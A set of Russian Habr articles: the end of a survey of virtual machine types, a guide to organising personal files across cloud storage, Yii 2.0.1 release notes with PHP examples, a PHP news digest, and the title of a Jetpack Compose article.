Статическая трансляция — в случае, когда весь код, подлежащий исполнению, известен заранее (то есть в процессе работы ВМ подгрузки новых блоков с инструкциями не ожидается), то возможно использовать классическую компиляцию — однократно преобразовать машинные инструкции исходной ВМ в машинные инструкции физической системы, при этом опционально применяя разнообразные оптимизации.
Заинтересовавшимся вопросами проектирования и реализации языковых ВМ я могу посоветовать книгу [2], автор которой описывает теорию и приводит практические примеры реализации стековых, регистровых ВМ, а также «экзотического» варианта ВМ для событийно-ориентированной системы.
Системные ВМ
------------
Системные виртуальные машины, как правило, создаются по спецификациям, для которых уже существуют «железные» реализации. Это привносит свои особенности в процесс создания таких ВМ. Архитектура настоящей аппаратуры ограничена сильнее чисто программной, «умозрительной» ВМ: влияют требования на производительность, энергопотребление, физические размеры кристалла, способного вместить реализацию, совместимости с внешними устройствами и т.д.
Часто целью создания системной ВМ является запуск внутри неё немодифицированных (пренебрегаем паравиртуализацией для простоты) операционных систем, предоставляющих многозадачность и контролируемый доступ к системным ресурсам гостевым пользовательским приложениям. В отличие от языковых ВМ, рассчитанных на работу одиночного процесса, системная ВМ должна предоставлять достаточно полное окружение из большого числа моделей периферийных устройств, симуляцию работы с картами физической памяти, корректную обработку прерываний и исключений, монотонное и равномерное течение виртуального времени и т.д.
В отличие от создателей языковых ВМ, которые часто имеют довольно большую свободу при выборе деталей машинного языка, программисты, реализующие системные ВМ, связаны необходимостью чётко следовать спецификациям на аппаратуру, которые обычно нелегко изменить. Значительные усилия приходится тратить на эффективную поддержку идиосинкразий (или попросту костылей) выбранного машинного языка. После длительной эволюции и многочисленных расширений некоторые архитектуры и вовсе выглядят как сплошной забор из костылей… но я отвлёкся. В любом случае, при создании системной ВМ больше внимания достаётся вопросам создания корректной и быстрой программы, чем хлопотам о входном машинном языке.
### Классификация системных ВМ
Системные ВМ в первую очередь классифицируются по тому, какой тип гостевого процессора моделируется. Классификаций процессоров существует много, и они довольно подробно описаны в различных источниках, поэтому здесь лишь кратко резюмирую самые общие вещи. По архитектуре набора команд ЦПУ бывают CISC — сложные инструкции, делающие сразу много вещей сразу, включая загрузку данных из памяти, и RISC — максимально простые инструкции, в которых доступ к памяти и операции над данными в регистрах явно разделены; несколько особняком стоят VLIW, в которых несколько разных операций объединяются в одно машинное слово. Также можно классифицировать наборы команд по признаку вариативности длины инструкции: системы с переменной длиной команд и системы с фиксированной длиной. По правде сказать, по-настоящему постоянная длина инструкций встречается редко — всегда или что-то не влезает в машинное слово (например, 32-битные литералы в ARC и 64-битные в IA-64), или же создатели пытаются сэкономить, назначая для часто используемых инструкций последовательности покороче (16-битные команды ARCompact или ARM Thumb).
При создании системной ВМ важным классификационным признаком является наличие/отсутствие отношений «родства» между архитектурами хозяйской и гостевой систем. По степени родства моделируемая и моделирующая системы могут быть: полностью разнородными (например, Zilog Z80 и PowerPC), похожими (Intel IA-32 и Intel 64, или Intel 8086 и Intel IA-32) или же совпадающими (*X* и *X*, где *X* — ваша любимая архитектура).
В случае, когда гость и хозяин различны, задача системной ВМ состоит в обеспечении возможности запуска приложений, написанных и скомпилированных для «чужой» архитектуры, на хозяйской системе без необходимости их перекомпиляции или какой-либо ещё модификации. В идеале программная прослойка ВМ может быть вообще невидимой для конечного пользователя. Она обязана работать корректно, достаточно быстро и не требовать дополнительной конфигурации.
Такой подход может помочь компаниям перевести пользователей с их любимыми программами со своей старой архитектуры на новую (конечно же, превосходную во всём, но несовместимую со старой), или же переманить пользователей систем конкурента на собственную. Системная ВМ при этом должна устранить цикл: *новая архитектура — нет приложений — нет пользователей — нет разработчиков — нет популярности — нет приложений*.
Примеров такому применению ВМ масса. Приведу некоторые известные мне.
* Компания Digital: Digital FX!32 для запуска приложений IA-32 на Alpha, VEST — для запуска программ VAX на Alpha, mx — Ultrix MIPS на Alpha.
* Компания IBM: PowerVM Lx86 для запуска IA-32 на процессорах POWER.
* Apple использовала системные ВМ дважды: при переходе с Motorola 680x0 на PowerPC в 1996 году; Apple Rosetta для перевода с PowerPC на IA-32 в 2006 году.
* Российская компания МЦСТ разработала ПО для обеспечения запуска операционных систем и программ IA-32 на процессорах «Эльбрус».
* Компания Intel создала программный IA-32 Execution Layer для запуска IA-32 приложений на Intel Itanium.
* Подсистема NTVDM (NT virtual DOS machine) в 32-битных версиях Microsoft Windows использовалась для исполнения DOS-приложений, ожидающих увидеть процессор 8086 в реальном режиме под управлением MS-DOS.
* И ещё раз Intel: для запуска приложений для Android, скомпилированных для архитектуры ARM, на телефонах от с Intel Atom, также была создана программная прослойка, невидимая для пользователя.
Конечно же, этот список можно продолжить.
В случаях совпадения архитектур систем гостя и хозяина системные ВМ также находят применение. Запуск гостевой ОС внутри ВМ под управлением монитора позволяет контролировать потребление ею ресурсов, исполнять одновременно с другими системами, замораживать, восстанавливать из образов, клонировать, мигрировать с одного места на другое и вообще выполнять разные фокусы, которые затруднительно провернуть с ОС, запущенной напрямую на железе.
Для создателей ВМ критично важным становится свойство «виртуализуемости» набора команд. От того, удовлетворяет ли выбранная архитектура машинных команд достаточным условиям Голдберга-Попека, зависит, насколько просто будет реализовать монитор виртуальных машин для неё, а также насколько серьёзное замедление (по отношению к работе на «голом» железе) он будет вносить. Intel IA-32/Intel 64 до появления расширений Intel VT-x принадлежала к первой категории сложно-виртуализуемых систем, но в настоящее писать эффективные мониторы для неё «легко» (если это слово применимо к разработке модулей ядра для набора команд с почти полувековой эволюцией).
### Способы исполнения
С точки зрения программной реализации системные ВМ имеют много общего с языковыми. Это неудивительно — базовая единица исполнения в обоих случаях — машинная инструкция.

Интерпретация — и снова это слово! В случае, когда нужно сделать максимально легко портируемую системную ВМ без особой оглядки на скорость, интерпретатор будет естественным первым выбором. [Bochs](http://bochs.sourceforge.net/) — наверное, самый известный из открытых проектов такого типа. Подчеркну вновь отсутствие порядка в терминологии — на официальной странице Bochs представлен как «PC emulator», а не симулятор или виртуальная машина.
Динамическая трансляция — как было описано ранее, группа технологий, обещающих более высокую скорость работы. А вот статическая трансляция, применимая для языковых ВМ, не очень удобна для создания ВМ системных — в полноплатформенных моделях крайне редко весь код доступен и известен заранее, до начала симуляции. К чисто динамическим трансляторам относится ранее упомянутый IA-32 Execution Layer.
Аппаратная поддержка — для архитектур, поддерживающих виртуализацию аппаратно, это наиболее эффективный метод. Однако он и самый «капризный», ведь он работает только при совпадении архитектур гостя и хозяина. Часто даже относительно небольшие различия между наборами расширений выбранных систем могут сделать нецелесообразными попытки создания ВМ такого типа. Большинство современных коммерческих гипервизоров для IA-32 активно полагаются на наличие VT-x в своей работе.
Заинтересовавшимся вопросами проектирования и реализации системных ВМ я хочу посоветовать книгу [1]. Незаинтересовавшимся тоже рискну её посоветовать — в ней доступно объясняются многие важные особенности компьютерной архитектуры, она написана довольно понятным языком.
**Что появилось раньше — виртуальная память или виртуальная машина?**Хочу поделиться удивительным для меня фактом. В те далёкие времена, когда ещё шли дебаты о том, стоит ли включать аппаратную поддержку страничной виртуальной памяти в коммерческие ЭВМ или же ей место лишь в немногиз экспериментальных или узкоспециализированных системах, аппаратные виртуальные машины уже вовсю использовались для разработки программ. Более того, они даже «продавались» для консолидации задач нескольких независимых потребителей машинного времени на одной физической системе. В [4], книге об основах работы в операционных системах для мэйнфреймов, есть примечательный параграф:
> IBM разработала операционную систему VM (Virtual Machine) в 1964. Как и любая ОС, VM контролировала ресурсы компьютера. Она также предоставляла новую возможность, никогда не существовавшую раньше в других ОС: иллюзию для каждого пользователя, что в его распоряжении есть целый компьютер, полностью для его нужд. IBM создала VM задолго до появления идеи персонального компьютера, и в то время возможность иметь хотя бы симуляцию компьютера целиком и полностью для себя самого было Большим Делом. Если двадцать человек подключились к системе с VM одновременно, она создаёт для каждого из них иллюзию, что они используют двадцать различных независимых компьютеров.
>
> **Оригинал**IBM developed VM («Virtual Machine») in 1964. Like any operating system, VM controlled the computer's resources. It also added a feature that had never existed before: the illusion, for each of its users, that they had a whole computer to themselves. (Because IBM developed VM well before the invention of the PC, having even a simulation of your own computer was a Big Deal.) If twenty people use a VM system at once, it gives them the illusion that they are using twenty different computers.
Другими словами, системные виртуальные машины старше виртуальной памяти!
Итоги
-----
В данной статье я постарался описать два класса программных систем, называемых виртуальными машинами, показать различия и сходства между ними, известные вариациии используемых архитектур и их программных реализаций. Суммарно классификация ВМ выглядит следующим образом:
Языковые виртуальные машины в первую очередь различаются по организации доступа к данным. Системные ВМ в первую очередь характеризуются особенностями аппаратной архитектуры реализуемого гостя. Очень часто реализуемый на практике сценарий подразумевает совпадение архитектур хозяина и гостя. При этом самым важным свойством с точки зрения проектировщика монитора ВМ является удовлетворение условиям эффективной виртуализуемости.
~~Уфф, как всегда, хотел написать пару строк, а получилась длинный пост-простыня.~~ Конечно, область вопросов о структуре, производительности и развитии виртуальных машин необъятна. Я планировал написать ещё о паре моментов в работе создателей ВМ, но, пожалуй, отложу их на следующий раз.
Спасибо за внимание!
Литература
----------
1. James E. Smith, Ravi Nair, Virtual Machines: Versatile Platforms For Systems And Processes — Morgan Kaufmann — 2005. ISBN 1-55860-910-5
2. Craig, Iain D. Virtual Machines — Springer — 2006. ISBN 1-85233-969-1
3. Yunhe Shi, Kevin Casey, M. Anton Ertl, and David Gregg. Virtual Machine Showdown: Stack Versus Registers — USENIX — 2008. [www.usenix.org/events/vee05/full\_papers/p153-yunhe.pdf](https://www.usenix.org/events/vee05/full_papers/p153-yunhe.pdf)
4. Bob DuCharme. Fake Your Way Through Minis and Mainframes (formerly, «The Operating System Hand-book») — Part 5: VM/CMS — 2001. [www.snee.com/bob/opsys/part5vmcms.pdf](http://www.snee.com/bob/opsys/part5vmcms.pdf) | https://habr.com/ru/post/254793/ | null | ru | null |
# Организация хранения личных файлов локально и в облаках
Статья написана для тех, кто ищет наилучший способ организации хранения и управления своими файлами и хочет при этом пользоваться всеми преимуществами наиболее распространенных на сегодняшний день облачных хранилищ.
#### Найти
1. Единую структуру папок для хранения и «обозрения» всех файлов.
2. Способ реализации такой единой структуры с использованием преимуществ всех облачных хранилищ.
#### Дано
1. Со временем мы накапливаем все больший объем информации (большая часть которого по-прежнему хранится в файлах). Эти файлы требуют организованного хранения и управления.
2. Сейчас широко распространено не менее 5 основных облачных хранилищ (причем каждое обладает своими преимуществами):
— Google Drive — интеграция со всеми сервисами Google, распространено среди коллег (людей, с которыми часто приходится обмениваться информацией), удобный облачный офис;
— DropBox — распространено среди коллег;
— SkyDrive — распространено среди коллег, удобный облачный офис для работы с документами MS Office;
— Яндекс.Диск — (**UPD**) подарили навсегда 200 Гб за ошибку в одной из версий десктопного клиента, подарили 2 Гб на 2014 год;
— Облако.Mail.ru — подарили 1 Тб навсегда.
3. Файлы единой организованной структуры не могут быть размещены в одном облаке под двум причинам:
— бесплатные объемы недостаточны, и чем больше бесплатный объем тем беднее функционал и качество работы сервиса,
— предпочтения коллег также накладывают серьезные ограничения (по одному проекту могут быть одновременно файлы совместно редактируемые на Google Drive и SkyDrive, общие папки на DropBox).
4. Операционные системы
— десктоп: Windows 8.1,
— смартфон и планшет: Android 4.4.
5. Имею несколько мест работы, готовлюсь к поступлению в аспирантуру, файловый архив “коплю” уже около 15 лет, то есть информации, с которой приходится работать, достаточно много.
6. Это вопрос, который так или иначе вынуждены решать для себя все, и все явно чувствуют несовершенство получаемых решений. В большой степени статья вдохновлена нижеследующими тщетными поисками:
— [habrahabr.ru/post/68092](http://habrahabr.ru/post/68092/)
— [habrahabr.ru/post/90326](http://habrahabr.ru/post/90326/)
7. Сложность, трудоемкость, необходимость высокой квалификации не приветствуются.
#### Вариант решения
##### Файловая структура
Мне кажется, для организации хранения файлов уместна следующая классификация данных (файлов).
1. *Хранить вечно, доступ в будущем не предполагается.* Эта категория данных, которую я называю “архивом”. Туда попадают документы “для истории”, которые в обозримом будущем нужны не будут, но когда-нибудь будут представлять “историческую ценность”.
2. *Хранить вечно, доступ в будущем очень вероятен.* Это данные, относящиеся к категории постоянного (перманентного) хранения, доступ к таким данным периодически необходим. Это могут быть книги, музыка, дистрибутивы, сканы личных документов (паспорт, ИНН, прочее) и что угодно еще.
3. *Срок хранения не определен, доступ в будущем необходим.* Это категория файлов проектов и “входящих” (в терминах GTD). Файлы разделены по папкам, каждая из которых соответствует одному проекту (в терминах GTD), и конечно отдельная папка для “входящих”.
Такое разделение данных позволяет четко понимать, что необходимо “старательно” бэкапить и что, в случае отсутствия потерь данных, будет доступно мне в любой момент в будущем.
Также важно, чтобы данное разделение данных было реализовано на одном уровне папок (без вложений), зачем это нужно — будет понятно из следующего раздела.
Структура каталогов, к которой я пришел, выглядит так (назовем ее базовой структурой каталогов):
```
\
|-archive (архив)
|-permanent_books (доступ в будущем будет нужен)
|-permanent_music
|-permanent_pics
|-permanent_scans
|-permanent_soft
|-permanent_video
|-project_pr1 (файлы проекта)
|-project_pr2
|-project_pr3
|-project_pr4
|-project_pr5
|-project_pr6
|-temp (“входящие”)
```
##### Использование облачных хранилищ
Для унификации структуры хранения данных в каждом из облаков следует создать базовую структуру каталогов (если на данном облаке, например, файлы по проекту Х не хранятся, папку проекта можно не создавать, то же относится к архивам и данным постоянного хранения). После этого становится легко понятным — где именно в том или ином облаке сохранять данные, например, по тому или иному проекту.
Для удобства представления данных на компьютере базовую структуру каталогов (не обязательно полностью, по необходимости) предлагается реализовать на уровне библиотек Windows (про библиотеки можно почитать здесь: [www.outsidethebox.ms/15096](http://www.outsidethebox.ms/15096/)). Именно для этого базовая структура папок должна быть одноуровневой. Библиотеки отображают файлы, расположенные в нескольких папках на диске, и позволяют удобно управлять ими. Кроме того полезно создать библиотеку “Облака”, отображающую содержимое корневых папок всех используемых облачных хранилищ (в этой библиотеке будет несколько папок с одним именем — по одной из каждого облачного хранилища).

Удобны два представления библиотеки:
* “Общие элементы”. Все содержимое папок библиотеки выводится в единой таблице, без группировки по папке библиотеки (в нашем случае по облачному хранилищу).
* “Видео”. Содержимое библиотеки разбито по папкам библиотеки (облачным хранилищам), и представлено в виде крупных значков.
Теперь, работая с проектом, файлы по которому находятся в нескольких облачных хранилищах, достаточно войти в библиотеку проекта, и все файлы будут доступны для работы. Например, это может выглядеть так:

Библиотеки как инструмент крайне просты и удобны для централизованного управления облачными хранилищами и переброски файлов из одного облака в другое буквально в один клик.
Кстати, не все файлы нужно хранить на диске (объем доступного пространства в облачных хранилищах как правило больше объема физического диска). Например, папки “permanent\_video” и “permanent\_music” я вообще не синхронизирую с компьютером, а обмен с этими папками осуществляю через папку “temp” соответствующего облачного хранилища. Посмотрев какое-то видео, если я хочу сохранить его в облаке, я перемещаю его в папку “temp”, а затем через веб-интерфейс облака перемещаю файл в папку “permanent\_video” — файл удаляется с диска компьютера, но сохраняется в облаке.
И еще одна небольшая “фишка”. Расположение папки “Рабочий стол” я перенастроил на папку “temp” в моем основном облаке (Google Drive), в эту же папку по умолчанию сохраняются все файлы, скачиваемые через браузер и торрент-клиент. Таким образом все новые файлы автоматически оказываются в одном единственном месте и сразу же попадают в облако.

Изложенное в статье, конечно же, не претендует ни на полноту, ни на абсолютную истинность, но, смею надеяться, может быть полезно читателям для организации собственной системы хранения файлов. | https://habr.com/ru/post/208562/ | null | ru | null |
# Yii 2.0.1

Нам очень приятно объявить о выходе версии 2.0.1 PHP фреймворка Yii. Подробнее о том, как установить эту версию или обновиться на неё читайте на странице <http://www.yiiframework.com/download/>.
Версия 2.0.1 — патч-релиз ветки 2.0, содержащий около 90 небольших улучшений и исправлений. Полный список изменений [можно почитать на GitHub](https://github.com/yiisoft/yii2/blob/2.0.1/framework/CHANGELOG.md). Кроме улучшений самого кода была проделана значительная работа по документации. Особенно по [полному руководству по Yii 2.0](http://www.yiiframework.com/doc-2.0/guide-index.html), переводимому на множество языков. Спасибо всем, [кто подарил нам часть своего драгоценного времени](https://github.com/yiisoft/yii2/graphs/contributors) улучшая Yii.
За разработкой фреймворка можно следить, поставив звёздочку или нажав watch [на странице проекта на GitHub](https://github.com/yiisoft/yii2). Также можно [подписаться на Twitter](https://twitter.com/yiiframework) и [присоединиться к группе в Facebook](https://www.facebook.com/groups/yiitalk/).
Далее будут рассмотрены самые важные изменения.
Принудительная конвертация ресурсов
-----------------------------------
Через asset bundle можно конвертировать ресурсы автоматически. Например, LESS в CSS. Тем не менее, отслеживать все изменения в исходных файлах довольно затратно. Особенно когда сделан импорт одного ресурса в другом. В подобных случаях можно конвертировать ресурсы принудительно. Для этого компонент `assetManager` настраивается следующим образом:
```
[
'components' => [
'assetManager' => [
'converter' => [
'forceConvert' => true,
]
]
]
];
```
Выбор подзапросов
-----------------
Построитель запросов поддерживает подзапросы во многих местах. Теперь и в `SELECT`:
```
$subQuery = (new Query)->select('COUNT(*)')->from('user');
$query = (new Query)->select(['id', 'count' => $subQuery])->from('post');
// $query represents the following SQL:
// SELECT `id`, (SELECT COUNT(*) FROM `user`) AS `count` FROM `post`
```
Предотвращение повторной загрузки CSS при AJAX запросах
-------------------------------------------------------
В Yii уже были средства для предотвращения повторной загрузки JavaScript при AJAX запросах. Теперь есть и для CSS. Для использования данной возможности требуется регистрация `YiiAsset` как показано ниже:
```
yii\web\YiiAsset::register($view);
```
Очистка кеша схемы базы данных
------------------------------
Мы добавили новую команду для очистки кеша схемы базы данных. Она будет полезна для выкладывания кода на рабочие серверы. Команда запускается следующим образом:
```
yii cache/flush-schema
```
Улучшения в хелперах
--------------------
Метод `Html::cssFile()` теперь поддерживает опцию `noscript`, предназначенную для оборачивания генерируемого тега `link` в тег `noscript`. Данную опцию также можно использовать при настройке `AssetBundle::cssOptions`. К примеру:
```
use yii\helpers\Html;
echo Html::cssFile('/css/jquery.fileupload-noscript.css', ['noscript' => true]);
```
Ранее `StringHelper::truncate()` поддерживал обрезку простой строки до заданного количества символов или слов. Теперь поддерживается и HTML, который при обрезке остаётся полностью валидным.
Класс `Inflector` обзавёлся новым методом `sentence()`, собирающим массив слов в предложение. Например:
```
use yii\helpers\Inflector;
$words = ['Spain', 'France'];
echo Inflector::sentence($words);
// output: Spain and France
$words = ['Spain', 'France', 'Italy'];
echo Inflector::sentence($words);
// output: Spain, France and Italy
$words = ['Spain', 'France', 'Italy'];
echo Inflector::sentence($words, ' & ');
// output: Spain, France & Italy
```
Улучшения расширения Bootstrap
------------------------------
CSS фреймворк Bootstrap обновлён до версии 3.3.x. Если вы хотите использовать старую версию, можете указать её явно в `composer.json` проекта.
В виджеты Bootstrap добавлены новые свойства, подробно описанные в [документации по API](http://www.yiiframework.com/doc-2.0/ext-bootstrap-index.html).
* `yii\bootstrap\ButtonDropdown::$containerOptions`.
* `yii\bootstrap\Modal::$headerOptions`.
* `yii\bootstrap\Modal::$footerOptions`.
* `yii\bootstrap\Tabs::renderTabContent`.
* `yii\bootstrap\ButtonDropdown::$containerOptions`.
Улучшения поддержки MongoDB
---------------------------
Операция `findAndModify` теперь поддерживается как `yii\mongodb\Query`, так и `yii\mongodb\ActiveQuery`. К примеру:
```
User::find()->where(['status' => 'new'])->modify(['status' => 'processing']);
```
Запросы к MongoDB теперь отображаются на отладочной панели. Чтобы её использовать следуют настроить отладчик следующим образом:
```
[
'class' => 'yii\debug\Module',
'panels' => [
'mongodb' => [
'class' => 'yii\mongodb\debug\MongoDbPanel',
]
],
]
```
Улучшения расширения Redis
--------------------------
Расширение Redis теперь поддерживает работу через сокеты UNIX, что часто на 50% быстрее работы через TCP. Соединение настраивается следующим образом:
```
[
'class' => 'yii\redis\Connection',
'unixSocket' => '/var/run/redis/redis.sock',
]
``` | https://habr.com/ru/post/245227/ | null | ru | null |
# PHP-Дайджест № 149 (28 января – 11 февраля 2019)
[](https://habr.com/ru/post/439780/)
Свежая подборка со ссылками на новости и материалы. В выпуске: PHPUnit 8 и другие релизы, PSR-14 и PSR-12 в стадии ревью, JIT для PHP, стартовала работа над PHP 8, пачка свежих RFC из PHP Internals, порция полезных инструментов, и многое другое.
Приятного чтения!
### Новости и релизы
* [PSR-14 Event Dispatcher](https://github.com/php-fig/fig-standards/blob/master/proposed/event-dispatcher.md) — официально [перешёл в стадию ревью](https://groups.google.com/forum/#!msg/php-fig/sR4oEQC3Gz8/HriONru0FQAJ).
* [PSD-12 Extended Code Style](https://github.com/php-fig/fig-standards/blob/master/proposed/extended-coding-style-guide.md) — Новый стандарт стиля кодирования расширяет и дополняет [PSR-2](https://github.com/php-fig/fig-standards/blob/master/accepted/PSR-2-coding-style-guide.md) и призван заменить его. Тоже в стадии ревью.
* [PHP 7.3.2](http://news.php.net/php.internals/104283)
* [PHP 7.2.15](http://www.php.net/ChangeLog-7.php#7.2.15)
* [PHPUnit 8](https://phpunit.de/announcements/phpunit-8.html)
### PHP Internals
* [Создана ветка PHP-7.4](https://externals.io/message/103862), а master репозитория PHP теперь нацелен на PHP 8.0. Это значит, что работа над PHP 8.0 уже стартовала, а PHP 7.4 будет разрабатываться параллельно. Так, в PHP 8 уже [удалена целая пачка устаревших возможностей](https://github.com/php/php-src/pull/3770).
* [[RFC] JIT](https://wiki.php.net/rfc/jit) — Старая идея с JIT в PHP наконец-то нашла реализацию благодаря усилиям Дмитрия Стогова. JIT реализован как независимая часть OPcache, и может быть включён/выключен даже в рантайме. В качестве целевой версии рассматривается PHP 8, но возможно включение уже в PHP 7.4 в виде экспериментальной отключенной по умолчанию фичи. По бенчмаркам Никиты Попова JIT даёт прирост 30% для [PHP-Parser](https://github.com/nikic/PHP-Parser) и около 5% для [amphp/http-server](https://github.com/amphp/http-server). На данный момент нет поддержки Windows, что вызывает споры в Internals.
А тем временем уже можно попробовать PHP+JIT с помощью [Docker образов](https://hub.docker.com/r/dmitrybalabka/php-jit/) (спасибо [@dmitrybalabka](https://twitter.com/dmitrybalabka)). Также в тему отличный пост о том, [что значит JIT для пользователей PHP](https://stitcher.io/blog/php-jit).
* [[RFC] Consistent type errors for internal functions](https://wiki.php.net/rfc/consistent_type_errors) — Еще один RFC от Никиты Попова. Предлагается сделать так, чтоб в PHP 8 все встроенные функции бросали TypeError когда переданы параметры неверного типа вместо ворнингов и возвращения `null`. **Скрытый текст**Вместо:
```
var_dump(strlen(new stdClass));
// Warning: strlen() expects parameter 1 to be string, object given
// NULL
```
Будет:
```
declare(strict_types=1);
var_dump(strlen(new stdClass));
// TypeError: strlen() expects parameter 1 to be string, object given
```
* [[RFC] RFC Workflow & Voting (2019 update)](https://wiki.php.net/rfc/voting2019) — Попытка несколько ужесточить голосование по RFC и бюрократизировать процесс встретила бурю критики в Internals. Настолько, что появились [альтернативные предложения](https://wiki.php.net/rfc/abolish-narrow-margins). Свой же вариант Зеев Сураски [пообещал](https://externals.io/message/104278) переработать и учесть критику.
* [[RFC] Weak References](https://wiki.php.net/rfc/weakrefs) — Предлагается добавить класс `WeakReference` для реализации слабых ссылок, что позволит разработчику сохранить ссылку на объект, при этом не предотвращая его удаления сборщиком мусора. Это может быть особенно полезно для всякого рода кэшей.
* [[RFC] Allow void return type variance](https://wiki.php.net/rfc/allow-void-variance) — Предложение реализовать возможность переопределять возвращаемый тип `void` в методах наследника. Появилось по следам изменения сигнатуры метода `setUp()` и нескольких других в PHPUnit 8. **Скрытый текст**
```
class Foo {
function method1 (): void {}
function method2 () {}
}
class Bar extends Foo {
function method1 (): array { return []; }
function method2 (): array { return []; }
}
class Baz extends Foo {
function method1 () { return 42; }
function method2 () { return 42; }
}
```
* [[RFC] Mixed typehint](https://wiki.php.net/rfc/mixed-typehint) — А здесь предлагается добавить тайпхинт `mixed`. Это позволит указать, что функция может принимать (или возвращать) значения разных типов.
* [[RFC] Annotations 2.0](https://wiki.php.net/rfc/annotations_v2) — Черновик предложения по полноценным аннотациям. Ранее уже были попытки реализовать [простые аннотации](https://wiki.php.net/rfc/simple-annotations) и [атрибуты](https://wiki.php.net/rfc/attributes). Тем временем можно использовать отличный [плагин для аннотаций в PhpStorm](https://plugins.jetbrains.com/plugin/7320-php-annotations).
### Инструменты
* [mnapoli/bref v0.3](https://github.com/mnapoli/bref) — Инструмент для создания serverless PHP-приложений на AWS Lambda. В свежей версии убран хак с запуском через NodeJS. В качестве альтернативы [можно использовать img2lambda](https://akrabat.com/using-img2lambda-to-publish-your-serverless-php-layer/).
* [paragonie/ciphersweet](https://github.com/paragonie/ciphersweet) — Быстрое шифрование для PHP-проектов с возможностью поиска по данным. Больше деталей в [посте](https://paragonie.com/blog/2019/01/ciphersweet-searchable-encryption-doesn-t-have-be-bitter).
* [phpdaily/php](https://hub.docker.com/r/phpdaily/php) — Docker-образы дев-версий PHP, включая PHP 7.4 и PHP 8.
* [immutablephp/immutable](https://github.com/immutablephp/immutable) — Неизменяемые объекты-значения. Вводный [блогпост](http://paul-m-jones.com/archives/6964).
* [spatie/enum](https://github.com/spatie/enum) — [Еще одна](https://github.com/search?l=PHP&q=php+enum&type=Repositories) реализация перечисляемого типа для PHP.
* [krakjoe/pcov](https://github.com/krakjoe/pcov) — Драйвер для быстрого подсчета покрытия кода. Подробнее в [посте](https://blog.krakjoe.ninja/2019/01/running-for-coverage.html).
* [krakjoe/sandbox](https://github.com/krakjoe/sandbox) — Расширение позволяет запускать замыкание в песочнице. Больше деталей в [блогпосте](https://blog.krakjoe.ninja/2019/01/boxes-of-sand.html).
* [akondas/php-grandmaster](https://github.com/akondas/php-grandmaster) — Движок шахмат на PHP, с [примером деплоя](https://arkadiuszkondas.com/php-grandmaster/) на AWS Lambda.
* [railt/railt](https://github.com/railt/railt) — Реализация GraphQL для PHP-приложений.
* [SerafimArts/Properties](https://github.com/SerafimArts/Properties) — Реализация свойств в PHP на основе деклараций PHPDoc.
### Symfony
* [Неделя Symfony #632 (4-10 февраля 2019)](https://symfony.com/blog/a-week-of-symfony-632-4-10-february-2019)
* [Неделя Symfony #631 (28 января — 3 февраля 2019)](https://symfony.com/blog/a-week-of-symfony-631-28-january-3-february-2019)
* [О паре файлов, которых не хватает вашему Symfony-приложению:](https://www.tomasvotruba.cz/blog/2019/01/28/2-files-that-your-symfony-application-misses/) ide-twig.json и .phpstorm.meta.php.
* Создатель Symfony [Fabien Potencier ответил на вопросы пользователей](https://hashnode.com/post/i-am-fabien-potencier-creator-of-symfony-php-framework-ask-me-anything-cjrgm6vpu00azufs1ayr4h86m) о фреймворке, PHP, и прочем.
*  [Сериализация данных на уровне базы](https://habr.com/ru/post/438460/)
### Laravel
* [brendt/aggregate.stitcher.io](https://github.com/brendt/aggregate.stitcher.io) — Хороший пример приложения на Laravel.
* [beyondcode/laravel-favicon](https://github.com/beyondcode/laravel-favicon) — Генерирует фавиконку на основе установок окружения, чтоб не путать дев и прод.
* [11 вспомогательных функций для Laravel](http://calebporzio.com/11-awesome-laravel-helper-functions/)
*  Подкаст от Тейлора [Laravel Snippet #4](https://blog.laravel.com/laravel-snippet-4) и [#5](https://blog.laravel.com/laravel-snippet-5)
*  [Видеозаписи Laracon EU 2018](https://www.youtube.com/playlist?list=PLMdXHJK-lGoC64wnqvm6v1R5dsuAV-MpS)
### Yii
*  [Yii 2.0.16](https://habr.com/ru/post/438394/)
* [Yii development notes #26](https://www.patreon.com/posts/24442238)
* [iiifx-production/yii2-autocomplete-helper](https://github.com/iiifx-production/yii2-autocomplete-helper) — Автодополнения в IDE для пользовательских компонентов Yii 2.
*  [Неочевидный RabbitMQ в Yii2](https://habr.com/ru/post/439080/) или почему RabbitMQ пишет во все очереди сразу.
### Async PHP
* [reactphp/event-loop v1.1.0](https://github.com/reactphp/event-loop) — Добавлена поддержка libuv (ext-uv), обработка PCNTL-сигналов, использование `hrtime()` на PHP 7.3+.
* [shuchkin/react-smtp-client](https://github.com/shuchkin/react-smtp-client) — Асинхронный SMTP-клиент для отправки почты с помощью ReactPHP.
*  Быстрый веб-скрапинг на ReactPHP #3: [Скачиваем изображения](https://www.youtube.com/watch?v=t7iI8WLjirc)
### CMS
*  [Дайджест Joomla за Январь 2019](https://habr.com/ru/post/439240/)
* [Magento Tech Digest #44](https://www.maxpronko.com/magento-tech-digest-44/)
### Материалы для обучения
* [Выявление багов с помощью @template](https://medium.com/vimeo-engineering-blog/uncovering-php-bugs-with-template-a4ca46eb9aeb) — О поддержке дженериков в статических анализаторах [vimeo/psalm](https://github.com/vimeo/psalm), и [phan](https://github.com/phan/phan).
* [Контекстные менеджеры в PHP](https://ttmm.io/tech/php-context-manager/) — Интересная идея реализовать аналог контекстных менеджеров из Python с помощью генераторов в PHP.
* [Переход с Go обратно на PHP](https://dannyvankooten.com/from-go-back-to-php-again/)
*  [Видеозаписи Onliner PHP Meetup #3](https://www.youtube.com/playlist?list=PLx2IchnH8dHhjkm3ee9l8JNtTOG7s7EDA)
*  [PHP для начинающих. Сессия](https://habr.com/ru/post/437972/)
*  [Composer для самых маленьких](https://habr.com/ru/post/439200/)
*  [Что почитать по PHP на русском?](https://habr.com/ru/company/mailru/blog/428435/)
*  [BotMan знакомство](https://habr.com/ru/post/438936/)
*  [Паттерн Интерактор (Interactor, Operation)](https://habr.com/ru/post/438052/)
*  [Liveprof покажет, когда и почему менялась производительность вашего PHP-приложения](https://habr.com/ru/company/badoo/blog/436364/)
Спасибо за внимание!
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку](https://habrahabr.ru/conversations/pronskiy/).
Вопросы и предложения пишите на [почту](mailto:[email protected]) или в [твиттер](https://twitter.com/pronskiy).
Больше новостей и комментариев в Telegram-канале **[PHP Digest](https://t.me/phpdigest)**.
[Прислать ссылку](https://bit.ly/php-digest-add-link)
[Поиск ссылок по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 148](https://habr.com/ru/post/437752/) | https://habr.com/ru/post/439780/ | null | ru | null |
# Интеграция Compose в существующий проект Android
